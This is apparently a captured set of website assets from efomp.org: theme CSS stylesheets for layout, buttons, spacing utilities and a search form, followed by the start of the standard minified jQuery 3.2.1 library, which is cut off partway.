/* ---------------Carousel-------------------------------------- */
.carousel-div{
    
}

.carousel-caption {
    background-color: #424442 ;
    position: relative;
    z-index: 0;
    padding-top: 5px;
    padding-bottom: 5px;
    color: #fff;
    text-align: center;
    text-shadow: none;
    right: 0;
    left: 0;
    bottom: 0;
    text-shadow: none;
    text-align: left;
    padding-left: 10px;
    
}

.carousel-caption h1 {
    color: #ffffff;
    /*text-shadow: 1px 2px 4px rgba(152, 152, 152, 1);*/
    border: 0;
    padding-top: 3px;
    padding-bottom: 3px;
    font-size: 28px;
}

.carousel-caption h1 a {
    color: #ffffff;
}

.carousel-caption h1 a:hover {
    color: #ffffff;
}

@media (min-width: 768px) {
    .carousel-indicators {
        bottom: 100px;
    }
}


.carousel-indicators li {
    border: 1px solid #cccccc;
}
/* ---------------Carousel-------------------------------------- */




/* ---------------main-content-------------------------------------- */

h1.page-header-grey {
    margin-bottom: 30px;
    padding-bottom: 20px;
    
    border-bottom: 2px solid #989898; 
    /*border-top: 2px solid #989898; 
    padding-top: 20px;*/
    color: #015e93;
}
h1 {
    padding-bottom: 10px;    
    border-bottom: 1px solid #989898;     
    color: #015e93;    
}

h2 {
    padding-bottom: 10px;    
    border-bottom: 1px dotted #015e93;     
    color: #989898;        
}
.main-container{
    margin-top:146px;
    padding-top: 0;
    /*border-left: 1px solid red;
    border-right: 1px solid red;*/
    padding-bottom: 20px;
}
.btn-sq {
    width: 75px !important;
    height: 75px !important;
    font-size: 11px;
    margin: 2px 2px;
    padding: 5px 5px;
    border-radius: 0;
    white-space: normal;
}

.btn-sq:hover{
    color:#ffffff;
    opacity: .6;

}

.btn-sq i.fa {
    font-size: 32px;
}

.btn-darkgrey{
    background-color: #424442;
}

.btn-darkblue{
    background-color: #015e93;
}

.btn-lightblue{
    background-color: #cfd6e9;
}

.btn-lightgrey{
    background-color: #9fa29f/*#bbbfbb*/;
}
.btn-yellow{
    background-color: #e7b069 /*#e7ce69/*#e7d58c*/;
}
.btn-purple{
    background-color: #d15d88;
}
.btn-green{
    background-color: #669d7a;
}

.main-content a {
    color: #015e93; 
}
.main-content .btn-eservices {
    min-height: 50px;
    white-space: normal !important;
}

.main-content .btn-eservices:hover {
    opacity: 0.6;
}

.main-content .btn-primary, .main-content .btn-success, .main-content .btn {
    color: #ffffff;
}
.most-wanted-squares a {
    color: #ffffff;
}


.news h3 {
    font-size: 18px;
    color: #015e93;

}
.news a {
    font-weight: 700;
}
.news-list a{
    color: #424442
}

a.no-bold {
    font-weight: 400;
}

strong.s-green, span.s-green{
    color: #669d7a;
}

small.news-date{
    color: #d15d88;
}

a.news-read-more {
    color: #d15d88;
}


.rb {
    display: block;
    margin-top: 15px;

}

.rb .rb-title{
    font-size: 18px;    
    color: #669d7a;
    padding: 10px 2px;
    border-bottom: 1px dotted #015e93;
}

.rb .rb-body{
    padding: 10px 2px;


}


/* ---------------main-content-------------------------------------- */

/* ---------------footer-------------------------------------- */

footer{
    
    padding: 0 0;
    font-size: 12px;
}
footer .container{
    border-top: 1px dotted #015e93;
    background-color: #015e93;
    padding: 10px 20px;
    color: #ffffff;
}
footer .container a {
    color: #ffffff;
}
footer .container a:hover {
    text-decoration: underline;
}
/* ---------------footer-------------------------------------- */


/* ------------------Padding ----------------------------------*/
.bottom-padding-10 {
    padding-bottom: 10px;
}
.bottom-margin-5 {
    margin-bottom: 5px;
}

.padding-xs { padding: .25em; }
.padding-sm { padding: .5em; }
.padding-md { padding: 1em; }
.padding-lg { padding: 1.5em; }
.padding-xl { padding: 3em; }

.padding-x-xs { padding: .25em 0; }
.padding-x-sm { padding: .5em 0; }
.padding-x-md { padding: 1em 0; }
.padding-x-lg { padding: 1.5em 0; }
.padding-x-xl { padding: 3em 0; }

.padding-y-xs { padding: 0 .25em; }
.padding-y-sm { padding: 0 .5em; }
.padding-y-md { padding: 0 1em; }
.padding-y-lg { padding: 0 1.5em; }
.padding-y-xl { padding: 0 3em; }

.padding-top-xs { padding-top: .25em; }
.padding-top-sm { padding-top: .5em; }
.padding-top-md { padding-top: 1em; }
.padding-top-lg { padding-top: 1.5em; }
.padding-top-xl { padding-top: 3em; }

.padding-right-xs { padding-right: .25em; }
.padding-right-sm { padding-right: .5em; }
.padding-right-md { padding-right: 1em; }
.padding-right-lg { padding-right: 1.5em; }
.padding-right-xl { padding-right: 3em; }

.padding-bottom-xs { padding-bottom: .25em; }
.padding-bottom-sm { padding-bottom: .5em; }
.padding-bottom-md { padding-bottom: 1em; }
.padding-bottom-lg { padding-bottom: 1.5em; }
.padding-bottom-xl { padding-bottom: 3em; }

.padding-left-xs { padding-left: .25em; }
.padding-left-sm { padding-left: .5em; }
.padding-left-md { padding-left: 1em; }
.padding-left-lg { padding-left: 1.5em; }
.padding-left-xl { padding-left: 3em; }

.margin-xs { margin: .25em; }
.margin-sm { margin: .5em; }
.margin-md { margin: 1em; }
.margin-lg { margin: 1.5em; }
.margin-xl { margin: 3em; }

.margin-x-xs { margin: .25em 0; }
.margin-x-sm { margin: .5em 0; }
.margin-x-md { margin: 1em 0; }
.margin-x-lg { margin: 1.5em 0; }
.margin-x-xl { margin: 3em 0; }

.margin-y-xs { margin: 0 .25em; }
.margin-y-sm { margin: 0 .5em; }
.margin-y-md { margin: 0 1em; }
.margin-y-lg { margin: 0 1.5em; }
.margin-y-xl { margin: 0 3em; }

.margin-top-xs { margin-top: .25em; }
.margin-top-sm { margin-top: .5em; }
.margin-top-md { margin-top: 1em; }
.margin-top-lg { margin-top: 1.5em; }
.margin-top-xl { margin-top: 3em; }

.margin-right-xs { margin-right: .25em; }
.margin-right-sm { margin-right: .5em; }
.margin-right-md { margin-right: 1em; }
.margin-right-lg { margin-right: 1.5em; }
.margin-right-xl { margin-right: 3em; }

.margin-bottom-xs { margin-bottom: .25em; }
.margin-bottom-sm { margin-bottom: .5em; }
.margin-bottom-md { margin-bottom: 1em; }
.margin-bottom-lg { margin-bottom: 1.5em; }
.margin-bottom-xl { margin-bottom: 3em; }

.margin-left-xs { margin-left: .25em; }
.margin-left-sm { margin-left: .5em; }
.margin-left-md { margin-left: 1em; }
.margin-left-lg { margin-left: 1.5em; }
.margin-left-xl { margin-left: 3em; }

--- FILE ---
content_type: text/css
request_url: https://efomp.org/themes/efomp/css/search-form.css
body_size: 21
content:
.nav-search-form input{
    height: 24px;
    font-size: 12px;
    border-color: #015e93;
}

.nav-search-form button{
    height: 24px;
    font-size: 12px;
    padding: 0 5px;
    border-color: #015e93;
    background-color: #015e93;
    color: #ffffff;
}

--- FILE ---
content_type: text/css
request_url: https://efomp.org/themes/efomp/css/fc-presenation.css
body_size: 101
content:
/* 
    Created on : Jul 23, 2017, 12:05:50 PM
    Author     : christos
*/
.fc-items{}
.fc-items p {
    margin: 0 0;
    padding-left: 20px;
}
.fc-item{ 
    padding-left: 20px;
    margin-bottom: 10px;
}
.fc-item-link{    
    text-indent: -12px;
    font-weight: 700;
}
.fc-item-info{
    padding-left: 30px;    
}

.fc-item-newsletter-img{
    margin-bottom: 20px;
}

--- FILE ---
content_type: application/javascript
request_url: https://efomp.org/themes/efomp/js/jquery-3.2.1.min.js
body_size: 41477
content:
/*! jQuery v3.2.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(a,b){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=a.document?b(a,!0):function(a){if(!a.document)throw new Error("jQuery requires a window with a document");return b(a)}:b(a)}("undefined"!=typeof window?window:this,function(a,b){"use strict";var c=[],d=a.document,e=Object.getPrototypeOf,f=c.slice,g=c.concat,h=c.push,i=c.indexOf,j={},k=j.toString,l=j.hasOwnProperty,m=l.toString,n=m.call(Object),o={};function p(a,b){b=b||d;var c=b.createElement("script");c.text=a,b.head.appendChild(c).parentNode.removeChild(c)}var q="3.2.1",r=function(a,b){return new r.fn.init(a,b)},s=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,t=/^-ms-/,u=/-([a-z])/g,v=function(a,b){return b.toUpperCase()};r.fn=r.prototype={jquery:q,constructor:r,length:0,toArray:function(){return f.call(this)},get:function(a){return null==a?f.call(this):a<0?this[a+this.length]:this[a]},pushStack:function(a){var b=r.merge(this.constructor(),a);return b.prevObject=this,b},each:function(a){return r.each(this,a)},map:function(a){return this.pushStack(r.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(f.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(a<0?b:0);return this.pushStack(c>=0&&c<b?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:h,sort:c.sort,splice:c.splice},r.extend=r.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||r.isFunction(g)||(g={}),h===i&&(g=this,h--);h<i;h++)if(null!=(a=arguments[h]))for(b in a)c=g[b],d=a[b],g!==d&&(j&&d&&(r.isPlainObject(d)||(e=Array.isArray(d)))?(e?(e=!1,f=c&&Array.isArray(c)?c:[]):f=c&&r.isPlainObject(c)?c:{},g[b]=r.extend(j,f,d)):void 0!==d&&(g[b]=d));return g},r.extend({expando:"jQuery"+(q+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===r.type(a)},isWindow:function(a){return null!=a&&a===a.window},isNumeric:function(a){var b=r.type(a);return("number"===b||"string"===b)&&!isNaN(a-parseFloat(a))},isPlainObject:function(a){var b,c;return!(!a||"[object Object]"!==k.call(a))&&(!(b=e(a))||(c=l.call(b,"constructor")&&b.constructor,"function"==typeof c&&m.call(c)===n))},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?j[k.call(a)]||"object":typeof a},globalEval:function(a){p(a)},camelCase:function(a){return a.replace(t,"ms-").replace(u,v)},each:function(a,b){var c,d=0;if(w(a)){for(c=a.length;d<c;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(s,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(w(Object(a))?r.merge(c,"string"==typeof a?[a]:a):h.call(c,a)),c},inArray:function(a,b,c){return null==b?-1:i.call(b,a,c)},merge:function(a,b){for(var c=+b.length,d=0,e=a.length;d<c;d++)a[e++]=b[d];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;f<g;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,f=0,h=[];if(w(a))for(d=a.length;f<d;f++)e=b(a[f],f,c),null!=e&&h.push(e);else for(f in a)e=b(a[f],f,c),null!=e&&h.push(e);return g.apply([],h)},guid:1,proxy:function(a,b){var c,d,e;if("string"==typeof b&&(c=a[b],b=a,a=c),r.isFunction(a))return d=f.call(arguments,2),e=function(){return a.apply(b||this,d.concat(f.call(arguments)))},e.guid=a.guid=a.guid||r.guid++,e},now:Date.now,support:o}),"function"==typeof Symbol&&(r.fn[Symbol.iterator]=c[Symbol.iterator]),r.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){j["[object "+b+"]"]=b.toLowerCase()});function w(a){var b=!!a&&"length"in a&&a.length,c=r.type(a);return"function"!==c&&!r.isWindow(a)&&("array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a)}var x=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ha(),z=ha(),A=ha(),B=function(a,b){return a===b&&(l=!0),0},C={}.hasOwnProperty,D=[],E=D.pop,F=D.push,G=D.push,H=D.slice,I=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]===b)return c;return-1},J="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",K="[\\x20\\t\\r\\n\\f]",L="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",M="\\["+K+"*("+L+")(?:"+K+"*([*^$|!~]?=)"+K+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+L+"))|)"+K+"*\\]",N=":("+L+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+M+")*)|.*)\\)|)",O=new RegExp(K+"+","g"),P=new RegExp("^"+K+"+|((?:^|[^\\\\])(?:\\\\.)*)"+K+"+$","g"),Q=new RegExp("^"+K+"*,"+K+"*"),R=new RegExp("^"+K+"*([>+~]|"+K+")"+K+"*"),S=new RegExp("="+K+"*([^\\]'\"]*?)"+K+"*\\]","g"),T=new RegExp(N),U=new RegExp("^"+L+"$"),V={ID:new RegExp("^#("+L+")"),CLASS:new RegExp("^\\.("+L+")"),TAG:new RegExp("^("+L+"|[*])"),ATTR:new RegExp("^"+M),PSEUDO:new RegExp("^"+N),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+K+"*(even|odd|(([+-]|)(\\d*)n|)"+K+"*(?:([+-]|)"+K+"*(\\d+)|))"+K+"*\\)|)","i"),bool:new RegExp("^(?:"+J+")$","i"),needsContext:new RegExp("^"+K+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+K+"*((?:-\\d)?\\d*)"+K+"*\\)|)(?=[^-]|$)","i")},W=/^(?:input|select|textarea|button)$/i,X=/^h\d$/i,Y=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,$=/[+~]/,_=new RegExp("\\\\([\\da-f]{1,6}"+K+"?|("+K+")|.)","ig"),aa=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:d<0?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},ba=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ca=function(a,b){return b?"\0"===a?"\ufffd":a.slice(0,-1)+"\\"+a.charCodeAt(a.length-1).toString(16)+" ":"\\"+a},da=function(){m()},ea=ta(function(a){return a.disabled===!0&&("form"in a||"label"in a)},{dir:"parentNode",next:"legend"});try{G.apply(D=H.call(v.childNodes),v.childNodes),D[v.childNodes.length].nodeType}catch(fa){G={apply:D.length?function(a,b){F.apply(a,H.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function ga(a,b,d,e){var f,h,j,k,l,o,r,s=b&&b.ownerDocument,w=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==w&&9!==w&&11!==w)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==w&&(l=Z.exec(a)))if(f=l[1]){if(9===w){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(s&&(j=s.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(l[2])return G.apply(d,b.getElementsByTagName(a)),d;if((f=l[3])&&c.getElementsByClassName&&b.getElementsByClassName)return G.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==w)s=b,r=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(ba,ca):b.setAttribute("id",k=u),o=g(a),h=o.length;while(h--)o[h]="#"+k+" "+sa(o[h]);r=o.join(","),s=$.test(a)&&qa(b.parentNode)||b}if(r)try{return G.apply(d,s.querySelectorAll(r)),d}catch(x){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(P,"$1"),b,d,e)}function ha(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ia(a){return a[u]=!0,a}function ja(a){var b=n.createElement("fieldset");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ka(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function la(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&a.sourceIndex-b.sourceIndex;if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function na(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function oa(a){return function(b){return"form"in b?b.parentNode&&b.disabled===!1?"label"in b?"label"in b.parentNode?b.parentNode.disabled===a:b.disabled===a:b.isDisabled===a||b.isDisabled!==!a&&ea(b)===a:b.disabled===a:"label"in b&&b.disabled===a}}function pa(a){return ia(function(b){return b=+b,ia(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function qa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=ga.support={},f=ga.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return!!b&&"HTML"!==b.nodeName},m=ga.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),v!==n&&(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ja(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ja(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Y.test(n.getElementsByClassName),c.getById=ja(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){return a.getAttribute("id")===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}}):(d.filter.ID=function(a){var b=a.replace(_,aa);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}},d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c,d,e,f=b.getElementById(a);if(f){if(c=f.getAttributeNode("id"),c&&c.value===a)return[f];e=b.getElementsByName(a),d=0;while(f=e[d++])if(c=f.getAttributeNode("id"),c&&c.value===a)return[f]}return[]}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var 